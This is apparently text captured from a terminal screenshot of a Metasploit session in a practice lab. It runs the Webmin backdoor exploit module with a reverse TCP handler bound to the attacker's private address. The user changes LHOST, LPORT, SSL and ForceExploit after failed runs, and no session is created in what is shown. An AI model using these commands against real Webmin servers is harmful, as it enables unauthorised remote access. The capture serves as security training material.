 root@ip-10-10-4-101: ~
File Edit View Search Terminal Help
Exploit target:
Id Name
-- ----
0 Automatic (Unix In-Memory)
View the full module info with the info, or info -d command.
msf6 exploit(linux/http/webmin_backdoor) > set LHOST 8888
LHOST => 8888
msf6 exploit(linux/http/webmin_backdoor) > RUN
[-] Unknown command: RUN. Did you mean run? Run the help command for more details.
msf6 exploit(linux/http/webmin_backdoor) > run
[-] Handler failed to bind to 0.0.34.184:5555:- -
[*] Started reverse TCP handler on 0.0.0.0:5555
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Please enable the SSL option to proceed
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/webmin_backdoor) > set LHOST 10.10.4.101
LHOST => 10.10.4.101
msf6 exploit(linux/http/webmin_backdoor) > set LPORT 8888
LPORT => 8888
msf6 exploit(linux/http/webmin_backdoor) > run
[*] Started reverse TCP handler on 10.10.4.101:8888
[*] Running automatic check ("set AutoCheck false" to disable)
[-] Please enable the SSL option to proceed
[-] Exploit aborted due to failure: unknown: Cannot reliably check exploitability. "set ForceExploit true" to override check result.
[*] Exploit completed, but no session was created.
msf6 exploit(linux/http/webmin_backdoor) > set SSL true
[!] Changing the SSL option's value may require changing RPORT!
SSL => true
msf6 exploit(linux/http/webmin_backdoor) > set ForceExploit true
ForceExploit => true
msf6 exploit(linux/http/webmin_backdoor) >
password_change.cgi